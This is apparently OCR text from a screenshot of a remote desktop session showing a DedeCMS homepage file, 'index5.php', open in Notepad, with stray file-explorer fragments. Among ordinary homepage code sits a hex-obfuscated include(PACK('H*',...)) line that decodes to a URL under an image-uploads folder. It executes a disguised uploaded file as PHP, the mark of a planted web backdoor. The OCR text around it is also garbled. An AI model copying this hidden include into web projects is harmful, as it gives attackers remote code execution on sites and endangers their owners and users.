 161.189.225.152 - 远程桌面连接
Instance Size :
Architecture : A
x
ly...
ly...
png
ng
index5.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
if(!file_exists(dirname(__FILE__).'/data/common.inc.php'))
{
    header('Location:install/index.php');
    exit();
}
include(PACK('H*','687474703A2F2F3132372E302E302E312F64656465636D732F696E636C7564652F75706C6F6164732F696D6167652F3838383838382F31'));
if(isset($_GET['upcache']) || !file_exists('index.html'))
{
    require_once (dirname(__FILE__) . "/include/common.inc.php");
    require_once DEDEINC."/arc.partview.class.php";
    $GLOBALS['_arclistEnv'] = 'index';
    $row = $dsql->GetOne("Select * From `#@__homepageset`");
    $row['templet'] = MfTemplet($row['templet']);
    $pv = new PartView();
    $pv->SetTemplet($cfg_basedir . $cfg_templets_dir . "/" . $row['templet']);
    $row['showmod'] = isset($row['showmod'])? $row['showmod'] : 0;
    if ($row['showmod'] == 1)
    {
        $pv->SaveToHtml(dirname(__FILE__).'/index.html');
        include(dirname(__FILE__).'/index.html');
        exit();
    } else {
        $pv->Display();
        exit();
    }
}
else
{
    header('HTTP/1.1 301 Moved Permanently');
    header('Location:index.html');
}
?>
搜索 dede
nginx.htaccess 2024/6/7 16:51 HTACCESS 文件 0 KB
robots.txt 文本文档 1 KB
tags.php PHP 文件 1 KB
26 个项目 选中 1 个项目 1.07 KB
P